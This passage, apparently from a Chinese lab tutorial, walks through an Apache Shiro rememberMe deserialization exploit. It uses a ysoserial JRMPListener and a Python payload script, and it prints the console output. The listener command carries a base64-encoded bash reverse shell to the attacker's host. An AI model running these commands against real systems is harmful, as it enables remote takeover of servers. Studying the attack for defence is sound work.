 2、通过ysoserial中JRMP监听模块，监听7777端口。(VPS监听)
□ payloads/JRMPClient 是结合 exploit/JRMPListener 使用的
□ JRMPListener是ysoserial 工具里的其中一个利用模块，作用是通过反序列化，开启当前主机的一个 JRMP
Server ，具体的利用过程是，将反序列化数据 发送到 Server 中，然后Server中进行反序列化操作，并开启指
定端口， 然后 在通过JRMPClient去发送攻击 payload
□ payloads/JRMPClient 生成的 payload 是发送给目标机器的，exploit/JRMPListener 是在自己服务器上使用
的
□ 超详细分析：https://xz.aliyun.com/t/2650
java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections5
'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyMC4xNDIvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}'
^Croot@kali:/shiro/shiro-py2# java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections5 'bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyMC4xNDIvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections5 (file:/shiro/shiro-py2/ysoserial-master-SNAPSHOT.jar) to
field javax.management.BadAttributeValueExpException.val
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections5
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 7777
3、使用python脚本(这里的端口是服务器即攻击机监听的端口)
说点什么...
python2 shiro_exp_payload.py 192.168.220.142:7777
root@kali:/shiro/shiro-py2# python2 shiro_exp_payload.py 192.168.220.142:7777
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
rememberMe=Yde6aquYSE655gWHyDpUwBr+BVAkQUWjPnPjW4dDIlTtgW8iiiNcC49wQ3qAHpDVQtXzqNC8eE6LDo+JybmNnT70z5pMgiXFFlbSoC4OOObvSFHB81IQxBCd0cK